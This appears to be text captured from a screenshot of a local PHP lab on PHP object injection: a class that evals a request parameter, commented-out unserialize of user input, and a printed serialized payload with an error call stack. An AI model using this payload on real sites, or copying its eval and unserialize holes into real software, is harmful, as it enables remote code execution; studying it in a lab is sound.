 b
PHP
Person.php
one.php
test.php
Person2.php
WW
1 <?php
2 class one
3 {
4 var $b = 'eval($_GET[2]);';
5
6 function action()
7 {
8 eval($this->b);
9 }
10 }
11
12 //$a = unserialize($_GET[1]);
13 //$a->action();
14
15 $ons = new one();
16 $ons->action();
17 echo serialize($ons);
localhost.com/test.php?
localhost.com/one.php?1=O:3:%
www.localhost.com/test.php?
搜索
( ! ) Notice: Undefined offset: 2 in C:\phpstudy\WWW\test.php(8) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0002 130152 {main}( ) ...\test.php:0
2 0.0003 130288 one->action( ) ...\test.php:16
3 0.0003 130968 eval( 'eval($_GET[2]);' ) ...\test.php:8
O:3:"one":1:{s:1:"b";s:15:"eval($_GET[2]);";}